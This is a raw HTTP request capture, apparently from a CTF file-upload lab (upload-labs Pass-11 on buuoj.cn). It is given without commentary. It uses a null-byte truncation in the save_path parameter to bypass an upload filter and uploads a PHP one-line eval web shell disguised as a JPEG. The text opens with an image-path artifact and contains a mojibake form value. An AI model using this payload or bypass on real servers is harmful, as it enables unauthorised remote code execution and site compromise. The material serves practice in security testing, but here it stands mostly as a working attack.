 Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/12.PHP%00 HTTP/1.1
Host: ecaab015-768d-4bd8-aa6f-5e3266d00c67.node3.buuoj.cn
Content-Length: 327
Cache-Control: max-age=0
Origin: http://ecaab015-768d-4bd8-aa6f-5e3266d00c67.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJbxLlERzkoNeDAPG
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.79 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer:
http://ecaab015-768d-4bd8-aa6f-5e3266d00c67.node3.buuoj.cn/Pass-11/index.php?action=show_cod
e
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryJbxLlERzkoNeDAPG
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php eval(@$_POST['a']); ?>
------WebKitFormBoundaryJbxLlERzkoNeDAPG
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryJbxLlERzkoNeDAPG--